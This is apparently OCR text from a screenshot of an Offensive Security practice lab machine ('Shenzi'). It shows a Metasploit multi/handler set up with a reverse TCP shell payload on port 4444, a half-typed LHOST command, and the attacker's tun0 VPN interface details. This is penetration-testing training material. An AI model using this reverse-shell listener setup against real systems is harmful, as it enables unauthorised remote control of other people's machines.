 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST _
root@Offensive-Security:~/machine_results/Shenzi# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 192.168.49.59  netmask 255.255.255.0  destination 192.168.49.59
inet6 fe80::3125:717a:a3d0:8512  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 238694  bytes 83375504 (79.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 291463  bytes 21666526 (20.6 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
OFFENSIVE®
security